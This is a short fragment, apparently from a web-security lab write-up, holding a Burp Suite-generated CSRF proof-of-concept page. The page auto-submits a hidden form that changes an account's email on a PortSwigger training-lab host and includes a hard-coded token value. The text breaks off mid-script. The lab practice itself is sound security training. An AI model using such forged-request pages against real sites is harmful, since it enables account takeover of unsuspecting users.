 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acc91f461ec1385480061a3f00800078.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="b&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="5aqegjNYtswKhT5lHpQHlbVLrffI1BZ9" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();